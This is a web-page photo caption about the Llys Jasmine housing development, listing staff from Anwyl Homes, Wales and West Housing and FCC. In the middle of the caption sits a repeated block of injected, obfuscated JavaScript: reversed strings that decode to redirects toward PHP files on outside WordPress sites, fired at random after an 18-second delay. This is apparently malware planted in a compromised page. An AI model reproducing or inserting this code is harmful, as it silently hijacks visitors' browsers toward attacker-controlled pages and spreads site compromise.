 Anwyl and WWH Association. Llys Jasmine . pictured are Apprentice electritian Josh Jones and Plumber Carla Dale with Tom Anwyl Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Anwyl Homes ,Anne Hinchey Chief Executive of Wales and West housing, Chris Duffy FCC, Craig Sparrow, WWHA and Chris Jones, FCC.